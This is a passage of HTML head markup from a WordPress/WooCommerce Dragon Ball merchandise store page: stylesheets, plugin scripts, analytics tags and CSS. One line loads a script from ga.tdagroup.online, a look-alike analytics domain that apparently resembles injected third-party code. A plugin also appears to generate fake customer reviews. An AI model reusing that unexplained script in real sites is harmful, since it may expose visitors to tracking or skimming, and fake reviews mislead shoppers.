<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dragonball.store\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=1.2.13" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/8049" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://dragonball.store/?p=8049' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-figures-zamasu-dbz-store%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dragonball.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdragonball.store%2Fshop%2Fdragon-ball-figures-zamasu-dbz-store%2F&#038;format=xml" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.152.1" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-60x60.png" sizes="32x32" />
<link rel="icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-Favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.main-navigation ul.menu ul li a .sub{
	display:none;
}
#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
ul.products li.product a.woocommerce-loop-product__link {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, li.product .commercekit-wishlist a em.cg-wishlist-t:before, li.product .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#1e68c4;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;font-size:14px;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}.button, .button:hover, .message-inner a.button, .wc-proceed-to-checkout a.button, .wc-proceed-to-checkout .checkout-button.button:hover, .commercekit-wishlist-table button, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, ul.wc-block-grid__products .wp-block-button__link:hover, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{color:#fff;}.single-product div.product form.cart .button.added::before, #payment .place-order .button:before, .cart-collaterals .checkout-button:before, .widget_shopping_cart .buttons .checkout:before{background-color:#fff;}.button, input[type=submit], ul.products li.product .button, .commercekit-wishlist-table button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, ul.wc-block-grid__products .wp-block-button__link, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span, .wp-element-button.wc-block-cart__submit-button, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}.button:hover, [type="submit"]:hover, .commercekit-wishlist-table button:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, 